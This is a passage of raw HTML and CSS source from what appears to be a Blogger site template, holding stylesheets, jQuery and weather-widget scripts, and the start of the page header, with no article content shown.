#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
